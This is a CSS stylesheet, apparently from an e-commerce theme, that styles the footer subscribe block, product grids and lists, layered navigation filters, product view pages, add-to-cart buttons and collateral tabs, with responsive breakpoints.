 .footer .block-subscribe .input-box {
   float: left;
   width: 65.625%;
   padding-top: 0;
 }
 .footer .block-subscribe .input-text {
   width: 100%;
   border-right: 0;
   -webkit-border-radius: 0;
   -moz-border-radius: 0;
   -ms-border-radius: 0;
   -o-border-radius: 0;
   border-radius: 0;
 }
 .footer .block-subscribe .block-content {
   padding-top: 7px;
 }
 .footer .block-subscribe .block-content:after {
   content: '';
   display: table;
   clear: both;
 }
 .footer .block-subscribe .actions {
   float: left;
   width: 34.375%;
   margin: 0;
 }
 .footer .block-subscribe .actions .button {
   height: 30px;
   line-height: 17px;
   float: left;
 }
 .footer .bugs,
 .footer address {
   clear: both;
 }
 .footer .bugs {
   display: none;
 }
 .footer .form-language,
 .footer .currency-switcher,
 .footer .store-switcher {
   clear: both;
   margin-bottom: 10px;
 }
 .footer .form-language,
 .footer .currency-switcher {
   display: none;
 }
 .footer address {
   border-top: 1px solid #cccccc;
   text-align: center;
   width: 100%;
   font-size: 11px;
   margin-top: 30px;
   padding: 30px 0;
 }
 @media only screen and (max-width: 1199px) {
   .footer .links {
     width: 22.65625%;
     padding-right: 0;
     margin-right: 3.125%;
   }
   .footer .links:nth-child(4) {
     margin-right: 0;
   }
   .footer .block-subscribe {
     clear: both;
     float: none;
     margin: 0 auto 30px auto;
   }
 }
 @media only screen and (max-width: 770px) {
   .footer .form-language,
   .footer .currency-switcher {
     display: block;
   }
 }
 @media only screen and (max-width: 599px) {
   .footer .links {
     width: 48.4375%;
     margin-right: 0;
   }
   .footer .links:nth-child(odd) {
     margin-right: 3.125%;
     clear: both;
   }
   .footer .block-subscribe {
     clear: both;
     float: left;
     width: 100%;
   }
 }
 
 /* ================================================= *
  * General Product List Styles (not module-specific)
  * ================================================= */
 /* -------------------------------------------- *
  * Product List General
  */
 .category-title h1,
 body.catalogsearch-result-index .page-title h1 {
   border-bottom: none;
 }
 
 .category-image {
   margin-bottom: 1.5em;
 }
 
 .products-list .action .button,
 .products-grid .actions .button {
   white-space: normal;
 }
 
 /* -------------------------------------------- *
  * Product Name
  */
 h2.product-name,
 h3.product-name,
 h4.product-name,
 h5.product-name,
 p.product-name {
   margin: 0;
   margin-bottom: 0.5em;
   color: #363636;
   font-family: 'Poppins-Regular';
   font-size: 24px;
   font-weight: 400;
   font-style: normal;
   line-height: 1.2;
   text-rendering: optimizeLegibility;
   text-transform: uppercase;
   font-size: 15px;
   font-family: 'Poppins-Regular';
   font-weight: normal;
   line-height: 1.4;
 }
 h2.product-name a,
 h3.product-name a,
 h4.product-name a,
 h5.product-name a,
 p.product-name a {
   color: #363636;
 }
 h2.product-name a:hover,
 h3.product-name a:hover,
 h4.product-name a:hover,
 h5.product-name a:hover,
 p.product-name a:hover {
   color: #F08261;
   text-decoration: none;
 }
 
 .products-grid .product-name,
 .products-list .product-name {
   text-transform: uppercase;
   margin-bottom: 5px;
   font-size: 14px;
   font-family: 'Poppins-Regular';
 }
 .products-grid .product-name a,
 .products-list .product-name a {
   font-weight: 500;
 }
 
 /* ============================================ *
  * Product Grid
  * ============================================ */
 .products-grid {
   position: relative;
 }
 
 .products-grid:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .products-grid > li {
   position: relative;
   margin-bottom: 20px;
   text-align: center;
 }
 .products-grid > li:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .products-grid .product-image {
   width: 100%;
   margin-bottom: 15px;
 }
 
 .products-grid .product-image img {
   width: 100%;
   height: auto;
 }
 .products-grid .product-image img:hidden {
   display: none;
 }
 
 .widget-new-products .products-grid .product-image {
   width: 75%;
   margin-bottom: 15px;
   margin-left: 10%;
 }
 
 .products-grid .product-info {
   position: relative;
   padding-bottom: 95px;
 }
 
 .products-grid .actions {
   padding-top: 10px;
   position: absolute;
   bottom: 0px;
   min-height: 85px;
   width: 100%;
 }
 
 .products-grid .ratings .rating-box {
   margin: 0 auto;
 }
 
 .products-grid .ratings .amount {
   display: none;
 }
 
 .products-grid .price-box {
   color: #919191;
   font-size: 15px;
   margin: 0 0 5px;
 }
 
 .products-grid .add-to-links {
   margin-bottom: 0;
 }
 
 /* Config: Two columns + flexible gutter */
 .products-grid > li {
   float: left;
   width: 47.72727%;
   margin-right: 4.54545%;
 }
 
 .products-grid > li:nth-child(odd) {
   clear: left;
 }
 
 .products-grid > li:nth-child(even) {
   margin-right: 0;
 }
 
 .products-grid .product-image {
   margin-bottom: 5px;
 }
 .products-grid .product-image:before, .products-grid .product-image:after {
   content: '';
   position: absolute;
   top: 0px;
   left: 0px;
   width: 100%;
   height: 100%;
   display: none;
 }
 .products-grid .product-image:before {
   background-color: white;
   opacity: 0.8;
   z-index: 2;
 }
 .products-grid .product-image:after {
   background-image: url("../images/opc-ajax-loader.gif");
   background-repeat: no-repeat;
   background-position: center;
   z-index: 3;
 }
 .products-grid .product-image.loading {
   position: relative;
 }
 .products-grid .product-image.loading:before, .products-grid .product-image.loading:after {
   display: block;
 }
 
 @media only screen and (min-width: 480px) {
   /* Config: Three columns + flexible gutter */
   .products-grid {
     /* Undo two-column config */
     /* Set three-column config */
   }
   .products-grid > li:nth-child(odd) {
     clear: none;
   }
   .products-grid > li:nth-child(even) {
     margin-right: 3.7037%;
   }
   .products-grid > li {
     width: 30.8642%;
     margin-right: 3.7037%;
   }
   .products-grid > li:nth-child(3n+1) {
     clear: left;
   }
   .products-grid > li:nth-child(3n) {
     margin-right: 0;
   }
 }
 @media only screen and (min-width: 960px) {
   /* Config: Columns + flexible gutter */
   /* Undo three-column config */
   .products-grid--max-4-col > li:nth-child(odd) {
     clear: none;
   }
 
   .products-grid--max-4-col > li:nth-child(3n+1) {
     clear: none;
   }
 
   .products-grid--max-4-col > li:nth-child(even),
   .products-grid--max-4-col > li:nth-child(3n) {
     margin-right: 2.22222%;
   }
 
   /* Set column config */
   .products-grid--max-4-col > li {
     margin-right: 2.22222%;
   }
 
   .products-grid--max-4-col > li {
     width: 23.33333%;
     margin-right: 2.22222%;
   }
 
   .products-grid--max-4-col > li:nth-child(4n+1) {
     clear: left;
   }
 
   .products-grid--max-4-col > li:nth-child(4n) {
     margin-right: 0;
   }
 
   /* Config: Columns + flexible gutter */
   /* Undo three-column config */
   .products-grid--max-5-col > li:nth-child(odd) {
     clear: none;
   }
 
   .products-grid--max-5-col > li:nth-child(3n+1) {
     clear: none;
   }
 
   .products-grid--max-5-col > li:nth-child(even),
   .products-grid--max-5-col > li:nth-child(3n) {
     margin-right: 2.22222%;
   }
 
   /* Set column config */
   .products-grid--max-5-col > li {
     margin-right: 2.22222%;
   }
 
   .products-grid--max-5-col > li {
     width: 18.22222%;
     margin-right: 2.22222%;
   }
 
   .products-grid--max-5-col > li:nth-child(5n+1) {
     clear: left;
   }
 
   .products-grid--max-5-col > li:nth-child(5n) {
     margin-right: 0;
   }
 
   /* Config: Columns + flexible gutter */
   /* Undo three-column config */
   .products-grid--max-6-col > li:nth-child(odd) {
     clear: none;
   }
 
   .products-grid--max-6-col > li:nth-child(3n+1) {
     clear: none;
   }
 
   .products-grid--max-6-col > li:nth-child(even),
   .products-grid--max-6-col > li:nth-child(3n) {
     margin-right: 2.22222%;
   }
 
   /* Set column config */
   .products-grid--max-6-col > li {
     margin-right: 2.22222%;
   }
 
   .products-grid--max-6-col > li {
     width: 14.81481%;
     margin-right: 2.22222%;
   }
 
   .products-grid--max-6-col > li:nth-child(6n+1) {
     clear: left;
   }
 
   .products-grid--max-6-col > li:nth-child(6n) {
     margin-right: 0;
   }
 }
 /* ============================================ *
  * Product List
  * ============================================ */
 .products-list {
   margin-top: 20px;
   margin-bottom: 20px;
 }
 .products-list > li {
   padding-bottom: 20px;
   margin-bottom: 20px;
   border-bottom: 1px solid #E8EAE9;
 }
 .products-list > li:after {
   content: '';
   display: table;
   clear: both;
 }
 .products-list > li .product-image {
   float: left;
   width: 33.33333%;
 }
 .products-list > li .product-image img {
   width: 100%;
   max-width: 100%;
 }
 .products-list > li:last-child {
   padding-bottom: 0;
   border-bottom: none;
 }
 
 .products-list .product-shop {
   float: right;
   width: 66.66667%;
   padding-left: 20px;
 }
 .products-list .product-shop .product-name {
   margin-bottom: 0;
 }
 .products-list .product-shop .ratings {
   margin: 0;
 }
 .products-list .product-shop .ratings .rating-box,
 .products-list .product-shop .ratings .rating-links {
   float: left;
   margin-right: 7px;
 }
 .products-list .product-shop .ratings .rating-links {
   margin-top: 4px;
 }
 .products-list .product-shop .price-box {
   margin-top: 0;
 }
 .products-list .product-shop .price-box .price {
   font-size: 17px;
 }
 .products-list .product-shop .action {
   margin: 7px 0;
 }
 .products-list .product-shop .desc {
   margin-top: 7px;
 }
 .products-list .product-shop .product-primary,
 .products-list .product-shop .desc {
   float: left;
   width: 65%;
   overflow: hidden;
 }
 .products-list .product-shop .product-secondary {
   float: right;
   width: 35%;
   text-align: right;
   clear: right;
 }
 
 @media only screen and (min-width: 480px) {
   .products-list .product-name a {
     font-size: 17px;
   }
 }
 @media only screen and (max-width: 1279px) {
   .products-list .product-shop .product-primary,
   .products-list .product-shop .desc {
     float: left;
     width: 60%;
     padding-right: 20px;
   }
   .products-list .product-shop .product-secondary {
     float: right;
     width: 40%;
   }
 }
 @media only screen and (max-width: 600px) {
   .products-list .product-shop .price-box .special-price {
     padding-left: 0;
   }
 
   .products-list .product-shop .product-primary,
   .products-list .product-shop .product-secondary,
   .products-list .product-shop .desc {
     float: none;
     width: 100%;
     padding-right: 0;
     text-align: left;
   }
 }
 /* ============================================ *
  * Mini Product List
  * ============================================ */
 .mini-products-list .product-image {
   float: left;
   min-width: 50px;
 }
 .mini-products-list .product-details {
   margin-left: 60px;
 }
 .mini-products-list .product-details .product-name {
   padding-top: 10px;
 }
 .mini-products-list li {
   margin-bottom: 10px;
   clear: both;
 }
 .mini-products-list li:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .mini-products-images-list:after {
   content: '';
   display: table;
   clear: both;
 }
 .mini-products-images-list li.item {
   float: left;
   width: 50%;
   margin: 0;
   padding: 0 5px 10px 0;
 }
 .mini-products-images-list li.item:nth-child(even) {
   padding-right: 0;
   padding-left: 5px;
 }
 .mini-products-images-list li.item .product-image {
   display: block;
 }
 .mini-products-images-list li.item .product-image img {
   width: 100%;
   max-width: 100%;
 }
 
 /* ============================================ *
  * Catalog - List
  * ============================================ */
 .category-image {
   border: 1px solid #cccccc;
   padding: 10px;
 }
 .category-image img {
   width: 100%;
   max-width: 100%;
 }
 .category-image img:hidden {
   display: none;
 }
 
 /* ============================================ *
  * Layered Navigation
  * ============================================ */
 .block-layered-nav .block-subtitle--filter {
   display: none;
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-size: 14px;
   font-family: 'Poppins-SemiBold';
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
   -moz-user-select: none;
   -ms-user-select: none;
   -webkit-user-select: none;
   -o-user-select: none;
   user-select: none;
   font-weight: normal;
   margin-bottom: 0px;
   padding: 7px 10px 7px 24px;
   border-width: 1px;
   border-style: solid;
   border-color: #cccccc;
   position: relative;
   background-color: #f4f4f4;
   cursor: pointer;
 }
 .block-layered-nav .block-subtitle--filter:after {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 4px solid transparent;
   border-left: 4px solid transparent;
   border-top: 4px solid #F08261;
   border-bottom: none;
   left: 10px;
   top: 50%;
   margin-top: -3px;
 }
 .block-layered-nav .block-subtitle--filter:hover {
   background-color: #ececec;
 }
 
 .block-layered-nav .block-content .toggle-tabs {
   display: none;
 }
 .block-layered-nav .block-content > dl > dt {
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-family: 'Poppins-SemiBold';
   font-size: 14px;
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
   -moz-user-select: none;
   -ms-user-select: none;
   -webkit-user-select: none;
   -o-user-select: none;
   user-select: none;
   font-weight: normal;
   margin-bottom: 0px;
   padding: 7px 10px 7px 24px;
   border-width: 1px;
   border-style: solid;
   border-color: #cccccc;
   position: relative;
   background-color: #f4f4f4;
   display: block;
 }
 .block-layered-nav .block-content > dl > dt:after {
   content: '';
   position: absolute;
   width: 0;
   height: 0;
   display: block;
   border-right: 4px solid transparent;
   border-left: 4px solid transparent;
   border-top: 4px solid #F08261;
   border-bottom: none;
   left: 10px;
   top: 50%;
   margin-top: -3px;
 }
 .block-layered-nav .block-content > dl > dt:hover {
   background-color: #ececec;
 }
 .block-layered-nav .block-content > dl > dd {
   padding: 10px;
   margin: 0;
   border-width: 0 1px;
   border-style: solid;
   border-color: #cccccc;
 }
 .block-layered-nav .block-content > dl > dd:last-child {
   border-width: 0 1px 1px 1px;
 }
 
 .block-layered-nav dl dd {
   margin-bottom: 10px;
   margin-top: 10px;
 }
 .block-layered-nav dl dd ol > li > span, .block-layered-nav dl dd ol > li > a {
   padding: 5px 15px;
   display: block;
 }
 .block-layered-nav dl dd ol > li > a .count {
   color: #919191;
   display: none;
 }
 
 @media only screen and (min-width: 771px) {
   .block-layered-nav .block-content > dl > dt {
     padding-left: 10px;
   }
   .block-layered-nav .block-content > dl > dt:after {
     display: none;
   }
 }
 @media only screen and (max-width: 770px) {
   .sidebar .block.block-layered-nav {
     border-bottom: none;
   }
 
   .block-layered-nav--no-filters .block-title {
     display: none;
   }
 
   .block-layered-nav .block-content {
     padding-top: 0;
     margin-top: 15px;
   }
   .block-layered-nav .block-content > dl > dt {
     cursor: pointer;
     border-bottom-width: 0;
   }
   .block-layered-nav .block-content > dl > dt:hover {
     color: #F08261;
   }
   .block-layered-nav .block-content > dl > dt:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-top: 4px solid transparent;
     border-bottom: 4px solid transparent;
     border-left: 4px solid #F08261;
     border-right: none;
   }
   .block-layered-nav .block-content > dl > dt.last {
     border-bottom-width: 1px;
   }
   .block-layered-nav .block-content > dl > dd {
     display: none;
   }
   .block-layered-nav .block-content.accordion-open > dl > dt.current {
     border-bottom-width: 1px;
   }
   .block-layered-nav .block-content.accordion-open > dl > dt.current:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border: none;
     left: 6px;
     top: 50%;
     margin-top: -3px;
   }
   .block-layered-nav .block-content.accordion-open > dl > dd.current {
     display: block;
   }
 
   .block-layered-nav .block-subtitle--filter {
     background-color: #F08261;
     border: 0;
     margin-bottom: 0;
     display: block;
     color: #FFFFFF;
   }
   .block-layered-nav .block-subtitle--filter:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-top: 4px solid transparent;
     border-bottom: 4px solid transparent;
     border-left: 4px solid white;
     border-right: none;
     right: 10px;
     top: 50%;
     margin-top: -5px;
   }
   .block-layered-nav .block-subtitle--filter:hover {
     background-color: #F08261;
     color: #FFFFFF;
   }
   .block-layered-nav .block-subtitle--filter.active:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-right: 4px solid transparent;
     border-left: 4px solid transparent;
     border-top: 4px solid white;
     border-bottom: none;
     right: 10px;
     top: 50%;
     margin-top: -3px;
   }
 
   #narrow-by-list,
   #narrow-by-list2 {
     padding: 10px;
     border: 1px solid #cccccc;
     border-top: 0;
   }
 
   .block-layered-nav dl ol > li > a,
   .block-layered-nav dl ol > li > span {
     padding: 7px;
     margin: 5px;
   }
 
   .block-layered-nav dl ol > li > a {
     color: #363636;
     background-color: #fff;
     padding: 5px 10px;
   }
   .block-layered-nav dl ol > li > a:hover {
     text-decoration: none;
     background: #ececec;
   }
 }
 .block-layered-nav .currently .block-subtitle {
   display: block;
   margin: 0;
   margin-bottom: 10px;
   color: #363636;
   font-size: 14px;
   font-family: 'Poppins-SemiBold';
   font-style: normal;
   line-height: 1.4;
   text-rendering: optimizeSpeed;
   text-transform: uppercase;
 }
 .block-layered-nav .currently ol {
   padding-left: 10px;
   margin-bottom: 10px;
 }
 .block-layered-nav .currently ol li {
   margin-bottom: 5px;
 }
 .block-layered-nav .currently ol li .label {
  font-family: 'Poppins-SemiBold';
 }
 .block-layered-nav .currently ol li:after {
   content: '';
   display: table;
   clear: both;
 }
 
 .block-layered-nav .actions {
   text-align: right;
   margin-bottom: 7px;
 }
 
 /* ============================================ *
  * Catalog - Product
  * ============================================ */
 .product-view .product-essential .extra-info .ratings .rating-box,
 .product-view .product-essential .extra-info .ratings .amount {
   float: left;
 }
 .product-view .product-essential .extra-info .ratings .rating-box {
   margin-top: 8px;
   margin-right: 10px;
 }
 .product-view .product-essential .extra-info .ratings:after {
   content: '';
   display: table;
   clear: both;
 }
 .product-view .product-essential:after {
   content: '';
   display: table;
   clear: both;
 }
 .product-view .product-shop .product-name .h1,
 .product-view .product-img-box .product-name h1 {
   color: #F08261;
   margin-bottom: 10px;
   border: 0;
 }
 .product-view .product-shop {
   width: 50%;
   float: right;
 }
 .product-view .product-shop .product-name {
   display: none;
   float: left;
 }
 .product-view .product-shop .product-name .h1 {
   float: left;
   margin-bottom: 5px;
 }
 .product-view .product-shop .extra-info {
   float: left;
   padding-right: 15px;
   clear: left;
   width: 70%;
 }
 .product-view .product-shop .price-info {
   float: right;
   padding-left: 15px;
   text-align: right;
 }
 .product-view .product-shop .extra-info,
 .product-view .product-shop .price-info {
   max-width: 70%;
   margin-bottom: 10px;
 }
 .product-view .product-shop .short-description {
   margin-bottom: 10px;
   clear: both;
 }
 .product-view .product-shop .ratings {
   margin-bottom: 8px;
 }
 .product-view .product-shop .availability {
   font-size: 16px;
 }
 .product-view .product-shop .price-box {
   margin-top: 0;
 }
 .product-view .product-shop .price-box .old-price,
 .product-view .product-shop .price-box .special-price,
 .product-view .product-shop .price-box .regular-price {
   padding-right: 0;
   line-height: 1.2;
 }
 .product-view .product-shop .price-box .regular-price .price,
 .product-view .product-shop .price-box .special-price .price,
 .product-view .product-shop .price-box .full-product-price .price {
   color: #F08261;
   font-size: 24px;
 }
 .product-view .product-shop .price-box .special-price .price-label {
   font-size: 16px;
   text-transform: uppercase;
 }
 .product-view .product-shop .price-box .special-price span.weee {
   color: #363636;
 }
 .product-view .product-shop .price-box .special-price span.weee span.price {
   font-size: 16px;
 }
 .product-view .product-shop .price-box .price-excluding-tax,
 .product-view .product-shop .price-box .price-including-tax {
   display: block;
   line-height: 1.2;
   color: #363636;
 }
 .product-view .product-shop .price-box .price-excluding-tax .label,
 .product-view .product-shop .price-box .price-including-tax .label {
   font-size: 16px;
   font-weight: 300;
 }
 .product-view .product-shop .price-box .price-excluding-tax .price,
 .product-view .product-shop .price-box .price-including-tax .price {
   font-size: 20px;
 }
 .product-view .price-box.map-info a {
   display: inherit;
 }
 .product-view .old-price .price-label {
   display: none;
 }
 .product-view .add-to-cart-wrapper,
 .product-view .block-related {
   width: 50%;
   float: right;
   clear: right;
 }
 
 @media only screen and (max-width: 850px) {
   .product-view .product-shop .price-box .price-excluding-tax .label,
   .product-view .product-shop .price-box .price-including-tax .label {
     font-size: 15px;
   }
   .product-view .product-shop .price-box .price-excluding-tax .price,
   .product-view .product-shop .price-box .price-including-tax .price {
     font-size: 17px;
   }
 }
 @media only screen and (max-width: 770px) {
   .product-view .add-to-cart-wrapper {
     float: none;
     width: 100%;
     clear: both;
   }
   .product-view .product-shop .price-box .price-excluding-tax .label,
   .product-view .product-shop .price-box .price-including-tax .label {
     font-size: 16px;
   }
   .product-view .product-shop .price-box .price-excluding-tax .price,
   .product-view .product-shop .price-box .price-including-tax .price {
     font-size: 20px;
   }
 }
 @media only screen and (max-width: 420px) {
   .product-view .product-shop .price-box .price-excluding-tax,
   .product-view .product-shop .price-box .price-including-tax {
     margin-bottom: 5px;
   }
   .product-view .product-shop .price-box .price-excluding-tax span,
   .product-view .product-shop .price-box .price-including-tax span {
     display: block;
   }
 }
 .product-img-box {
   width: 50%;
   float: left;
 }
 .product-img-box .product-name h1 {
   border: 0;
 }
 .product-img-box .product-image {
   margin-bottom: 10px;
 }
 .product-img-box .product-image img {
   max-width: 100%;
   max-height: 750px;
   margin: 0px auto;
 }
 
 @media only screen and (max-width: 479px) {
   .product-img-box .product-image img {
     max-height: 450px;
   }
 }
 .product-image-gallery {
   position: relative;
 }
 .product-image-gallery .gallery-image {
   display: none;
 }
 .product-image-gallery .gallery-image.visible {
   display: block;
 }
 .product-image-gallery .gallery-image.visible.hidden {
   visibility: hidden;
 }
 .product-image-gallery:before, .product-image-gallery:after {
   content: '';
   position: absolute;
   top: 0px;
   left: 0px;
   width: 100%;
   height: 100%;
   display: none;
 }
 .product-image-gallery:before {
   background-color: white;
   opacity: 0.8;
   z-index: 2;
 }
 .product-image-gallery:after {
   background-image: url("../images/opc-ajax-loader.gif");
   background-repeat: no-repeat;
   background-position: center;
   z-index: 3;
 }
 .product-image-gallery.loading {
   position: relative;
 }
 .product-image-gallery.loading:before, .product-image-gallery.loading:after {
   display: block;
 }
 
 .product-image-thumbs li {
   display: inline-block;
 }
 
 .product-image-thumbs a {
   display: inline-block;
   border: 1px solid transparent;
 }
 
 .no-touch .product-image-thumbs a:hover {
   border-color: #c7c7c7;
 }
 
 .product-view .product-shop,
 .product-view .add-to-cart-wrapper,
 .product-view .block-related {
   padding-left: 15px;
 }
 
 .product-img-box {
   padding-right: 15px;
 }
 
 .product-view .product-shop,
 .product-img-box,
 .product-collateral,
 .product-view .block-related,
 .box-collateral {
   margin-bottom: 10px;
 }
 
 .product-view {
   /* Set a min-height so that the floated elements break appropriately */
 }
 .product-view .add-to-box:after,
 .product-view .add-to-cart:after {
   content: '';
   display: table;
   clear: both;
 }
 .product-view .add-to-cart {
   padding-bottom: 3px;
   margin-bottom: 10px;
   border-bottom: 1px solid #cccccc;
 }
 .product-view .add-to-cart .qty-wrapper,
 .product-view .product-options-bottom .price-box,
 .product-view .add-to-cart-buttons {
   min-height: 40px;
 }
 .product-view .product-options-bottom .price-box,
 .product-view .add-to-cart .qty-wrapper,
 .product-view .add-to-cart-buttons .button,
 .product-view .add-to-cart-buttons .paypal-logo {
   margin-bottom: 10px;
 }
 .product-view .add-to-cart .qty-wrapper,
 .product-view .add-to-cart .qty-wrapper label {
   margin-right: 7px;
   float: left;
 }
 .product-view .add-to-cart .qty-wrapper label {
   line-height: 40px;
 }
 .product-view .add-to-cart .qty-wrapper .qty {
   float: left;
   height: 40px;
 }
 .product-view .add-to-cart-buttons {
   float: left;
   margin-right: 10px;
   max-width: 100%;
 }
 .product-view .add-to-cart-buttons .paypal-logo {
   clear: left;
   text-align: center;
 }
 .product-view .add-to-cart-buttons .paypal-logo .paypal-button {
   margin: 0 auto;
   display: block;
   width: 170px;
 }
 .product-view .add-to-cart-buttons .paypal-logo .bml_button {
   display: block;
   width: 174px;
   margin: 0 auto;
 }
 .product-view .add-to-cart-buttons .paypal-logo .bml_button a {
   text-align: center;
 }
 .product-view .add-to-cart-buttons .paypal-logo .paypal-or {
   display: block;
   margin-bottom: 10px;
   margin-left: 0;
   margin-right: 0;
   line-height: 1;
   text-align: center;
 }
 .product-view .add-to-cart-buttons .button {
   min-height: 40px;
   line-height: 40px;
   font-size: 16px;
   padding: 0px 30px;
   float: left;
   min-width: 160px;
   width: 100%;
   white-space: normal;
 }
 .product-view .alert-price,
 .product-view .alert-stock {
   clear: both;
 }
 
 @media only screen and (max-width: 479px) {
   .product-view .add-to-cart-buttons .paypal-or {
     line-height: 20px;
   }
   .product-view .add-to-cart-buttons .paypal-logo,
   .product-view .add-to-cart-buttons .paypal-or,
   .product-view .add-to-cart-buttons .paypal-button,
   .product-view .add-to-cart-buttons .button {
     text-align: center;
     width: 100%;
     display: block;
     margin-right: 0;
     margin-left: 0;
     float: none;
   }
 }
 /* This is the "or" that separates the "Add to Cart" and "Add to X" links */
 .add-to-box .or {
   display: none;
 }
 
 .product-view .add-to-links {
   clear: both;
   margin-top: 0px;
   margin-right: 15px;
   float: left;
 }
 .product-view .add-to-links:after {
   content: '';
   display: table;
   clear: both;
 }
 .product-view .add-to-links li {
   float: left;
 }
 .product-view .add-to-links a {
   padding: 2px 7px 2px 0px;
   margin-left: 7px;
   border-right: 1px solid #cccccc;
 }
 .product-view .add-to-links li:first-child a {
   margin-left: 0px;
 }
 .product-view .add-to-links li:last-child a {
   border-right: 0px;
 }
 
 .product-view .sharing-links {
   float: left;
 }
 .product-view .sharing-links:after {
   content: '';
   display: table;
   clear: both;
 }
 .product-view .sharing-links li {
   float: left;
   padding: 0px 7px 7px;
 }
 .product-view .sharing-links a {
   text-indent: -9999px;
   display: block;
   width: 26px;
   height: 26px;
 }
 .product-view .sharing-links a:hover {
   opacity: 0.8;
 }
 .product-view .sharing-links a.link-wishlist {
   background-position: 0px -225px;
 }
 .product-view .sharing-links a.link-compare {
   background-position: 0px -250px;
 }
 .product-view .sharing-links a.link-email-friend {
   background-position: 0px -322px;
 }
 .product-view .sharing-links a.link-facebook {
   background-position: 0px -425px;
 }
 .product-view .sharing-links a.link-twitter {
   background-position: 0px -372px;
 }
 
 @media only screen and (max-width: 599px) {
   .add-to-box .add-to-links a {
     float: none;
     width: auto;
     text-indent: 0;
   }
 }
 .product-collateral {
   clear: both;
 }
 
 .collateral-tabs dd h2 {
   display: none;
 }
 
 .box-collateral {
   clear: both;
 }
 
 @media only screen and (min-width: 771px) {
   .product-collateral .toggle-tabs {
     display: block;
     width: 100%;
     position: relative;
     border: 1px solid #cccccc;
     background-color: #f4f4f4;
   }
   .product-collateral .toggle-tabs li {
     float: left;
     border-right: 1px solid transparent;
     border-left: 1px solid transparent;
   }
   .product-collateral .toggle-tabs li > span {
     -moz-user-select: none;
     -ms-user-select: none;
     -webkit-user-select: none;
     -o-user-select: none;
     user-select: none;
     display: inline-block;
     padding: 0 30px;
     height: 40px;
     line-height: 40px;
     cursor: pointer;
     text-transform: uppercase;
     font-size: 12px;
     position: relative;
     bottom: -1px;
   }
   .product-collateral .toggle-tabs li.current {
     border-right: 1px solid #cccccc;
     border-left: 1px solid #cccccc;
   }
   .product-collateral .toggle-tabs li.current > span {
     background-color: #FFFFFF;
     z-index: 5;
   }
   .product-collateral .toggle-tabs li.current span,
   .product-collateral .toggle-tabs li:hover span {
     color: #F08261;
   }
   .product-collateral .toggle-tabs li:first-child {
     border-left: none;
   }
   .product-collateral .toggle-tabs:after {
     content: '';
     display: table;
     clear: both;
   }
   .product-collateral > dl {
     width: 100%;
   }
   .product-collateral > dl > dt {
     display: none;
   }
   .product-collateral > dl > dd {
     width: 100%;
     display: none;
     padding: 15px;
     border: 1px solid #cccccc;
     border-top: 0;
   }
   .product-collateral > dl > dd.current {
     display: block;
   }
 }
 @media only screen and (max-width: 770px) {
   .product-collateral .toggle-tabs {
     display: none;
   }
   .product-collateral > dl > dt {
     margin: 0;
     margin-bottom: 10px;
     color: #363636;
     font-size: 14px;
     font-family: 'Poppins-SemiBold';
     font-style: normal;
     line-height: 1.4;
     text-rendering: optimizeSpeed;
     text-transform: uppercase;
     -moz-user-select: none;
     -ms-user-select: none;
     -webkit-user-select: none;
     -o-user-select: none;
     user-select: none;
     font-weight: normal;
     margin-bottom: 0px;
     padding: 7px 10px 7px 24px;
     border-width: 1px;
     border-style: solid;
     border-color: #cccccc;
     position: relative;
     background-color: #f4f4f4;
     display: block;
   }
   .product-collateral > dl > dt:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-right: 4px solid transparent;
     border-left: 4px solid transparent;
     border-top: 4px solid #F08261;
     border-bottom: none;
     left: 10px;
     top: 50%;
     margin-top: -3px;
   }
   .product-collateral > dl > dt:hover {
     background-color: #ececec;
   }
   .product-collateral > dl > dd {
     padding: 10px;
     margin: 0;
     border-width: 0 1px;
     border-style: solid;
     border-color: #cccccc;
   }
   .product-collateral > dl > dd:last-child {
     border-width: 0 1px 1px 1px;
   }
   .product-collateral > dl > dt {
     cursor: pointer;
     border-bottom-width: 0;
   }
   .product-collateral > dl > dt:hover {
     color: #F08261;
   }
   .product-collateral > dl > dt:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-top: 4px solid transparent;
     border-bottom: 4px solid transparent;
     border-left: 4px solid #F08261;
     border-right: none;
   }
   .product-collateral > dl > dt.last {
     border-bottom-width: 1px;
   }
   .product-collateral > dl > dd {
     display: none;
   }
   .product-collateral.accordion-open > dl > dt.current {
     border-bottom-width: 1px;
   }
   .product-collateral.accordion-open > dl > dt.current:after {
     content: '';
     position: absolute;
     width: 0;
     height: 0;
     display: block;
     border-right: 4px solid transparent;
     border-left: 4px solid transparent;
     border-top: 4px solid #F08261;
     border-bottom: none;
     left: 6px;
     top: 50%;
     margin-top: -3px;
   }
   .product-collateral.accordion-open > dl > dd.current {
     display: block;
   }
 }
 @media only screen and (max-width: 770px) {
   .product-view .product-shop,
   .product-view .add-to-cart-wrapper,
   .product-view .block-related,
   .product-img-box,
   .product-collateral {
     width: 100%;
     float: none;
     padding-right: 0;
     padding-left: 0;
   }
 }
 @media only screen and (min-width: 771px) {
   .product-view .product-shop .product-name {
     display: block;
   }
 
   .product-img-box .product-name {
     display: none;
   }
 }
 @media only screen and (max-width: 479px) {
   .product-view .product-shop,
   .product-img-box,
   .product-collateral,
   .product-view .block-related,
   .box-collateral {
     margin-bottom: 15px;
   }
 }
 .product-view .ratings .rating-links {
   clear: left;
   float: left;
   margin-top: 0;
 }
 
 #product-attribute-specs-table {
   max-width: 50em;
   border: 1px solid silver;
 }
 #product-attribute-specs-table th {
   border-right: 1px solid silver;
   border-bottom: 1px solid silver;
 }
 
 /* -------------------------------------------- *
  * Catalog - Grouped Product List
  */
 .grouped-items-table-wrapper {
   border: solid 1px silver;
   width: 100%;
   padding: 10px;
   margin-bottom: 15px;
 }
 .grouped-items-table-wrapper tbody tr:last-child td {
   border-bottom: none;
 }
